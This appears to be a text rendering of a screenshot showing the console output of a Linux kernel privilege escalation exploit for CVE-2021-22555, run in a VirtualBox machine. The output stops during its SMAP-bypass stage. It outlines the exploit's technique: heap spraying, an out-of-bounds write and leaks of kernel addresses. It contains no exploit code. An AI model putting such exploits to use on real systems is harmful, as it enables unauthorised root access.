 allentang@allentang-VirtualBox:~/Desktop/CVE-2021-22555$ ./exp
[+] Linux Privilege Escalation by theflow@ - 2021
[+] STAGE 0: Initialization
[*] Setting up namespace sandbox...
[*] Initializing sockets and message queues...
[+] STAGE 1: Memory corruption
[*] Spraying primary messages...
[*] Spraying secondary messages...
[*] Creating holes in primary messages...
[*] Triggering out-of-bounds write...
[*] Searching for corrupted primary message...
[+] fake_idx: 807
[+] real_idx: 7de
[+] STAGE 2: SMAP bypass
[*] Freeing real secondary message...
[*] Spraying fake secondary messages...
[*] Leaking adjacent secondary message...
[+] kheap_addr: ffff9daa7a7a8000
[*] Freeing fake secondary messages...
[*] Spraying fake secondary messages...
[*] Leaking primary message...
[+] kheap_addr: ffff9daa40490000